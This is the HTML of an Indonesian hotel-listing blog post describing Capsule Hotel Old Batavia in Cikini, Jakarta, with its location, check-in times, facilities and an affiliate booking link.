<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://daftarnamahotel.blogspot.co.id/p/hubungi-kami.html'>Hubungi Kami</a></li>
<li><a href='http://daftarnamahotel.blogspot.com/p/blog-page.html/'>Tentang Kami</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://daftarnamahotel.blogspot.com/'> Daftar Nama Hotel | Situs Booking Hotel Online</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini.</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='http://daftarnamahotel.blogspot.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238' itemprop='url'>Obat Kista</a></li>
<li itemprop='name'><a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160' itemprop='url'>Obat Maag</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461' itemprop='url'>Pupuk Pembesar Buah</a></li>
<li itemprop='name'><a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797' itemprop='url'>Pupuk Pembesar Umbi</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-NPK-ZPT-G20-POC-Semi-Organik-Cair-Terbaik-Daun-Akar-250ml-i.217892440.5855256275' itemprop='url'>Pupuk Semi Organik</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Ads Home/Post (728x90)'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Daftar Nama Hotel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4915319830777077"
     data-ad-slot="6621382834"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZwOLSvMNx8pSFRJNRDmP8ri7cCo7sR4CWx0kLoS371Y5ySqPDbG3oqX5-BPbJ3-JXGsQ_BS9MubBv6-nQLGUkOw9Eo3_Ovgd4wYnaYzDdXaTjlrzpQDulnSoZqMjO2NeUOBXm7BbppxI/s320/Capsule+Hotel+Old+Batavia5.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://daftarnamahotel.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://daftarnamahotel.blogspot.com/search/label/Hotel%20Murah%20di%20Jakarta' property='v:title' rel='v:url'>Hotel Murah di Jakarta</a></span>
<brc>/</brc>
<span>Capsule Hotel Old Batavia</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Capsule Hotel Old Batavia
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html' itemprop='url'/>
<a class='timestamp-link' href='http://daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2019-09-11T08:11:00+07:00'>Rabu, September 11, 2019</span></a>
</span>
<span class='label-head'>

        -
          
<a href='http://daftarnamahotel.blogspot.com/search/label/Hotel%20Murah%20di%20Jakarta' rel='tag'>Hotel Murah di Jakarta</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6238626924181276365' itemprop='articleBody'>
<meta content='       Satu lagi Hotel Murah di Jakarta  kami berikan infonya.Agar anda yang butuh Hotel di Jakarta  yang harganya murah bisa memilih yang t...' name='twitter:description'/>
<div class='SC_TBlock' id='SC_TBlock_747062'>loading...</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZwOLSvMNx8pSFRJNRDmP8ri7cCo7sR4CWx0kLoS371Y5ySqPDbG3oqX5-BPbJ3-JXGsQ_BS9MubBv6-nQLGUkOw9Eo3_Ovgd4wYnaYzDdXaTjlrzpQDulnSoZqMjO2NeUOBXm7BbppxI/s1600/Capsule+Hotel+Old+Batavia5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="194" data-original-width="259" height="239" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZwOLSvMNx8pSFRJNRDmP8ri7cCo7sR4CWx0kLoS371Y5ySqPDbG3oqX5-BPbJ3-JXGsQ_BS9MubBv6-nQLGUkOw9Eo3_Ovgd4wYnaYzDdXaTjlrzpQDulnSoZqMjO2NeUOBXm7BbppxI/s320/Capsule+Hotel+Old+Batavia5.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvtcJdxRY43HSJPNrmyt5A-7ZOIwq7jTo610E1812kgbDgcsDEEtrPfGPqAOTR7EtzW4-tJz9_W5tCQ2c4avftA-9A2X1nsaDQa_w2rQk7DpFm4XoRj_HcHCtaCMNx6_BwKNDRwBMVMpQ/s1600/Capsule+Hotel+Old+Batavia4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="184" data-original-width="273" height="215" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvtcJdxRY43HSJPNrmyt5A-7ZOIwq7jTo610E1812kgbDgcsDEEtrPfGPqAOTR7EtzW4-tJz9_W5tCQ2c4avftA-9A2X1nsaDQa_w2rQk7DpFm4XoRj_HcHCtaCMNx6_BwKNDRwBMVMpQ/s320/Capsule+Hotel+Old+Batavia4.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Satu lagi <a href="http://daftarnamahotel.blogspot.com/2013/11/penginapan-hotel-murah-di-jakarta.html" target="_blank">Hotel Murah di Jakarta</a> kami berikan infonya.Agar anda yang butuh <a href="http://daftarnamahotel.blogspot.com/2013/08/daftar-nama-hotel-di-jakarta.html" target="_blank">Hotel di Jakarta</a> yang harganya murah bisa memilih yang terbaik.<a href="http://objekwisatatempat.blogspot.com/2019/09/capsule-hotel-old-batavia-jakarta.html" target="_blank">Capsule Hotel Old Batavia</a> adalah salah satu Penginapan Murah yang paling bagus yang ada di Kota Jakarta dan sekitarnya.</div>
<h2 style="background-color: white; color: #2c3e50; font-family: Montserrat, sans-serif; margin: 0px 0px 15px; outline: 0px; padding: 0px; position: relative; text-align: justify; transition: all 0.3s ease 0s;">
<b style="outline: 0px; transition: all 0.3s ease 0s;">PEMESANAN DAN INFO LENGKAP&nbsp; &nbsp;<a href="https://www.agoda.com/partners/partnersearch.aspx?pcs=1&amp;cid=1615928&amp;hid=624296" style="color: #010101; font-size: 20px; letter-spacing: -0.6px; line-height: 1.33em; outline: 0px; text-decoration-line: none; transition: all 0.3s ease 0s;" target="_blank"><span style="color: red; outline: 0px; transition: all 0.3s ease 0s;">KLIK DISINI</span></a></b></h2>
<div style="text-align: justify;">
Capsule Hotel Old Batavia Jakarta yang terletak di tepi Jakarta ini menyediakan internet nirkabel (Wi-Fi) gratis di area umum. Terdapat berbagai fasilitas di hostel yang mewah ini seperti penyewaan sepeda, meja resepsionis 24 jam dan tempat penyimpanan barang.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Capsule Hotel Old Batavia menyediakan 30 kamar yang ber-AC dan dilengkapi dengan segala perlengkapan untuk memberikan pengalaman menginap yang nyaman. Kamar juga menawarkan brankas di dalam kamar dan fasilitas menyetrika.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pilihan tempat makan yang tersedia termasuk restoran yang ideal untuk mereka yang mau tinggal dekat dengan semua fasilitas yang ada di hostel sambil menikmati makanan yang disediakan.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Capsule Hotel Old Batavia berada tidak jauh dari tempat atrasi terkenal di Jakarta, dimana Museum Abdul Haris Nasution dan Taman Ismail Marzuki dapat dicapai dengan 10 menit berjalan kaki. Plaza Indonesia dan Taman Impian Jaya Ancol berlokasi sekitar 20 menit dengan naik kendaraan dari hostel ini.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Lokasi</div>
<div style="text-align: justify;">
Old Batavia Capsule Hotel adalah akomodasi di lokasi yang baik, tepatnya berada di Cikini.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dari Stasiun Cikini, akomodasi ini hanya berjarak sekitar 0,62 km.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Check-in and Check-out Time</div>
<div style="text-align: justify;">
Check-in: 14.00</div>
<div style="text-align: justify;">
Check-out: 11.00</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Fasilitas</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Servis Hotel</div>
<div style="text-align: justify;">
Concierge/layanan tamu</div>
<div style="text-align: justify;">
Money changer</div>
<div style="text-align: justify;">
Early Check-in</div>
<div style="text-align: justify;">
Resepsionis</div>
<div style="text-align: justify;">
Resepsionis 24 jam</div>
<div style="text-align: justify;">
Keamanan 24 jam</div>
<div style="text-align: justify;">
LATE_CHECK_OUT</div>
<div style="text-align: justify;">
Laundry</div>
<div style="text-align: justify;">
Penitipan bagasi</div>
<div style="text-align: justify;">
Jasa tur</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Fasilitas Publik</div>
<div style="text-align: justify;">
Kopi/teh di lobby</div>
<div style="text-align: justify;">
Early check-in</div>
<div style="text-align: justify;">
Late check-out</div>
<div style="text-align: justify;">
Restoran</div>
<div style="text-align: justify;">
Restoran untuk sarapan</div>
<div style="text-align: justify;">
Restoran untuk makan malam</div>
<div style="text-align: justify;">
Restoran untuk makan siang</div>
<div style="text-align: justify;">
Brankas</div>
<div style="text-align: justify;">
WiFi di area umum</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Makanan dan Minuman</div>
<div style="text-align: justify;">
Restoran ber-AC</div>
<div style="text-align: justify;">
Bar</div>
<div style="text-align: justify;">
Sarapan</div>
<div style="text-align: justify;">
Sarapan dan makan malam</div>
<div style="text-align: justify;">
Sarapan dan makan siang</div>
<div style="text-align: justify;">
Brunch</div>
<div style="text-align: justify;">
Makanan vegetarian</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Fasilitas Terdekat</div>
<div style="text-align: justify;">
ATM/Bank</div>
<div style="text-align: justify;">
Salon kecantikan</div>
<div style="text-align: justify;">
Mini market</div>
<div style="text-align: justify;">
Salon rambut</div>
<div style="text-align: justify;">
Laundry Swadaya</div>
<div style="text-align: justify;">
Toko</div>
<div style="text-align: justify;">
Supermarket</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Umum</div>
<div style="text-align: justify;">
AC</div>
<div style="text-align: justify;">
Alat pemanas</div>
<div style="text-align: justify;">
Teras rooftop</div>
<div style="text-align: justify;">
Area merokok</div>
<div style="text-align: justify;">
Teras</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Aksesibilitas</div>
<div style="text-align: justify;">
Lokasi mudah diakses</div>
<div style="text-align: justify;">
Toilet bagi penyandang disabilitas</div>
<div style="text-align: justify;">
Jalan bagi penyandang disabilitas</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Olahraga &amp; Rekreasi</div>
<div style="text-align: justify;">
Bilyar</div>
<div style="text-align: justify;">
Darts</div>
<div style="text-align: justify;">
Ruangan game</div>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Capsule Hotel Old Batavia</span>
<img alt='Capsule Hotel Old Batavia' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZwOLSvMNx8pSFRJNRDmP8ri7cCo7sR4CWx0kLoS371Y5ySqPDbG3oqX5-BPbJ3-JXGsQ_BS9MubBv6-nQLGUkOw9Eo3_Ovgd4wYnaYzDdXaTjlrzpQDulnSoZqMjO2NeUOBXm7BbppxI/s72-c/Capsule+Hotel+Old+Batavia5.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Admin</span>
        on 
        <span class='dtreviewed'>
Rabu, September 11, 2019
<span class='value-title' title='Rabu, September 11, 2019'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html&title=Capsule Hotel Old Batavia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html&title=Capsule Hotel Old Batavia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html&title=Capsule Hotel Old Batavia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZwOLSvMNx8pSFRJNRDmP8ri7cCo7sR4CWx0kLoS371Y5ySqPDbG3oqX5-BPbJ3-JXGsQ_BS9MubBv6-nQLGUkOw9Eo3_Ovgd4wYnaYzDdXaTjlrzpQDulnSoZqMjO2NeUOBXm7BbppxI/s320/Capsule+Hotel+Old+Batavia5.jpg&description=       Satu lagi Hotel Murah di Jakarta  kami berikan infonya.Agar anda yang butuh Hotel di Jakarta  yang harganya murah bisa memilih yang t...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html&title=Capsule Hotel Old Batavia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Hotel Murah di Jakarta
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://daftarnamahotel.blogspot.com/2015/08/daftar-hotel-murah-di-sumedang.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Review",
"itemReviewed": {
"@type": "Thing",
"name": "Situs Booking Hotel"
},
"author": {
"@type": "Person",
"name": "Sonni Herawan"
},
"reviewRating": {
"@type": "Rating",
"ratingValue": "20",
"bestRating": "5"
},
"publisher": {
"@type": "Organization",
"name": "Sonni Herawan"
}
}
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/S10xwy-8sSQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/puN6Nczuviw" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pupuk Pembesar Umbi</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797'>
<img alt='Pupuk Pembesar Umbi' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl0x0ksGbUt6Xe9FyTcu6rHQc8CYTYxn-1bC8S9BvEGqeMgMnerh2njAZgYRvnYQrx1Excd5rO-gJtaI7Ku7Fwsh_z2QAICimQ3oJdDmckMHvGnxH0DORvyb2Dt-Whm813rgtMBIs63e8/s200/patrazol4.jpg' width='95'/>
</a>
<br/>
<span class='caption'>Patrazol</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pupuk Pembesar Buah</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461'>
<img alt='Pupuk Pembesar Buah' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgww_Dk4qQObWWpaEcbe-iXQfbHdOFTr_FyAlMBEPP0Yl-oFG2ZwVCxkQDRjim-9ADBFf63AKxAMSKso07LMiqTrP68TXwN5jX0heZolPeU3zWeyX3fl1BTOpGrA3vKf197PI2jFOK-ICw/s200/Bio+Kalium+Pembesar+Buah+dan+Umbi.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Bio Kalium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ZPT G20</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-G20-Premium-Zat-Pengatur-Tumbuh-Penyubur-Penyegar-Vitamin-Nutrisi-Tanaman-i.217892440.3955078597'>
<img alt='ZPT G20' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKuSvKBKLrLjpOD3CAbk1sDB_bejGeACJOILwdj-I1PG66VbGTgeGQW1bPYWvvwfRpr9TsSOA4ABHJu2-Ai-FmhyphenhyphenWiDSfXvIyv1X-TGnEHu1tNf4vh8zG8RYcE6SrE8pUt1esAqCU9kJc/s200/g20.jpg' width='120'/>
</a>
<br/>
<span class='caption'>Penyegar Tanaman Premium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Obat Herbal Asam Lambung</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160'>
<img alt='Obat Herbal Asam Lambung' height='141' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfv5_k8o62e4U1j0u36UMW5M18OdNkQELTozl78gvqfX1M1QVUtX7xsxudvFcg8mkpxNuywsJDrTGbkBrqw1M4Wx3qTbvbOcxIJ2WsNWwIAhm4ibuY-9C60GZMp_ybt8jB2G9GriLfio/s200/4+amplop+metama.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Metama</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Obat Herbal Kista</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238'>
<img alt='Obat Herbal Kista' height='200' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYJkuGfpeSz-OVLjGwLF3Wh9ff5IYlQUcHQr4N-EQ8O577W65sXKkC_2-XMr_Jirv1OaCnPWMKlwSxzL0uoyaku1Id2_71ZGplrXuQxI5jrAuMi_qS1X86WxojXpnUdkslVA5dh3bO-Fk/s200/ling+shen+yao+kapsul.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Ling Shen Yao</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Toko Online Murah Terpercaya</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/wanaraja1969'>
<img alt='Toko Online Murah Terpercaya' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCotJvpemeKXZYlsu3Z7AMYH-_bgeMT8LBTIynML2_Bot07RoVyhML3H7E6x-FEiFMJxUJW8tW6m9zA_wZ_8ALhTzvoftWBeVPzW2UTXXIROx_W0pNB2_1e2i_fIlqXzT-WdXMo5ecZ9g/s200/logo+shopee.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Toko Online</span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='http://daftarnamahotel.blogspot.com/2021/05/pupuk-booster-buah-kelengkeng.html'>Pupuk Booster Buah Kelengkeng</a></h3>
<p>
Kelengkeng atau kata orang Sunda Lengkeng meupakan pohon buah buahan yang populer dan menjadi konsumsi masyarakat kita.Untuk para petani ata...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizSZdeqYxAnRpBhUwB9B4e7lFh9U8WYNdu__QXLDJqOb9mnjpHmOoG7hoAprYm2bkmqYIrbK7FKrBPDiw4RCm4WkME87QJhRI3vYsWKDknC-lig3zYap-IkhemEEzpBiJgexNnCz66s5Q/w640-h640/booster+buah+mangga2.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD3ASkdbv0_8BWdB9ayNV_a5wsJnCu9JBX_oCDtk7AJWU5tGv-1APUD6bcaTmvKLtbcwXZVfYtXKjSx5M6EIVwqm84u4kjbHopgwSUyqQd-P7r3tVVVxgpIzwqHCvb5ewwGKL6pyaV6tQM/s72-c/hotels+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html'>Everything You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKPky187vkE0o5z-J4FrWg5QuDjZlLM-0VHGaVr0Yc3B-v_Hf5pIvfyMeb3a31XoM9pe6AErnWv8Byu4MpbUVu8Dj4mnRZDZoB2zRLMK58SheK-GJy85TmVysDB0RTTLNWyBKTVUibZ85z/s72-c/hotels.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html'>All That You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2013/11/ramada-bintang-bali-resort-kuta-bali.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9uzXVVi8slHOawdxdSfkB8oj66tLs5H-WhxTHtZgeLEVGK_s1YoWLM3t3qilIfKhasCkDDfWwbk2tl555AFXmMD9HRWZ36UDbPoAWiMqCNup9C3dtANr7Y3Z8AbJhMz6lEy-gqgFl84/s72-c/Ramada+Bintang+Bali+Resort+Kuta+Bali.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2013/11/ramada-bintang-bali-resort-kuta-bali.html'>Ramada Bintang Bali Resort Kuta Bali</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4YWG5P4zbAbiNmxrG2aP96m2ow56-DvNq_fHvQeXWX3WrqFRJ0_3I88G9rlMy2SGgsuRtIvPlGpmUJYSXbqHQtfUNsyEf8Jf6i-Y9Osp6ldEHByIdfiZVY9-YEMMOZwOnLUT9ha9Owug/s72-c/Pondok+Indah+Kencana+Jakarta.jpg' width='72'/>
</a>
</div>
